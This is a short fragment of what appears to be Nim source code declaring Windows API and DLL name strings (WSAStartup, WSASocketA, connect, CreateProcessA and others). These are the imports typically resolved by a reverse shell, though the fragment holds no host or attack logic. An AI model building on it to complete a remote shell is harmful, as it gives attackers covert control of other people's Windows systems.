 20 var
21 sKernel32 = "KERNEL32.dll".cstring
22 sws2_32 = "ws2_32.dll".cstring
23 sLoadLibraryA = "LoadLibraryA".cstring
24 sWSAStartup = "WSAStartup".cstring
25 sWSASocketA = "WSASocketA".cstring
26 sinet_addr = "inet_addr".cstring
27 shtons = "htons".cstring
28 sconnect = "connect".cstring
29 sCreateProcessA = "CreateProcessA".cstring